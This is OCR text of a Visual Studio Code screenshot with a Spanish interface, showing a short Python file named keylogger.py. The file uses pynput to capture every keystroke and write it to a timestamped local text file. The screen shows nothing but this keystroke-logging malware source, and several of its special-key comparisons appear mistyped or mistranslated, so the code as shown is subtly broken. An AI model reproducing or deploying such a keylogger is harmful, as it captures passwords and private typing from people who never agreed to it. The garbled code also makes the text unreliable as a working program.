 Archivo Editar Selección Ver Ir Ejecutar Terminal Ayuda
keylogger.py - curso-html - Visual Studio Code
EXPLORADOR
EDITORES ABIERTOS
keylogger.py D:\codigos rand...
CURSO-HTML
formularios
web-demo
atributos-comunes.html
elementos-de-bloque.html
elementos-de-linea.html
index.html
listas.html
mi config de vim.html
otras-etiquetas-de-bloque.h...
otros-etiquetas-de-lineas.ht...
practica-1.txt
Practica.html
seccion-de-contenido-2.html
seccion-de-contenido-3.html
seccion-de-contenido.html
tablas.html
titulos-y-parrafos.html
ESQUEMA
MAVEN
keylogger.py
D: > codigos randoms > keylogger.py
1 import datetime
2 from pynput.keyboard import Listener
3
4 x = datetime.datetime.now().strftime('%Y-%m-%d %H-%M-%S')
5
6 p = open(f'keylogger_{x}.txt', 'w')
7
8 def registro(llave):
9
10 llave = str(llave)
11
12 if llave == "'\\x03'":
13 p.close()
14 quit()
15 elif llave == 'Llave.enter':
16 p.write('\n')
17 elif llave == 'llave.space':
18 p.write(' ')
19 elif llave == 'llave,backspace':
20 p.write('%BORRAR%')
21 else:
22 p.write(llave.replace("'",""))
23
24 with Listener(on_press=registro) as u:
25 u.join()
26
0 0 1 python | keylogger.py Python extension loading...
Lín. 26, col. 1 Tamaño de tabulación: 4 UTF-8 CRLF Python Go Live 11:38 AM April 30, 2021